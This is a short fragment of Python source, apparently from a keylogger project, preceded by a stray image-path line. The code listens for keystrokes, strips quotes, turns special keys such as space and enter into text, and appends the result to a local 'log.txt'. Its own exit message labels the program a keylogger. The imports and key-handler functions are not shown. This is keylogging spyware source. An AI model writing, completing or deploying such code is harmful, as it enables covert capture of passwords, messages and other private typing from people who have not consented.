 53 def log_keys(list_of_keys):
54     with open('log.txt', 'a') as log:
55         for k in list_of_keys:
56             result = str(k).replace("'", '') \
57                 .replace("Key.space", ' ') \
58                 .replace("Key.shift_r", '') \
59                 .replace("Key.shift", '') \
60                 .replace("Key.esc", ' [|Keylogger Exited|]') \
61                 .replace("Key.enter", '\n')
62             print(result)
63             log.write(result)
64
65         list_of_keys.clear()
66
67
68 with keyboard.Listener(on_press=key_pressed, on_release=key_released) as listener:
69     listener.join()
70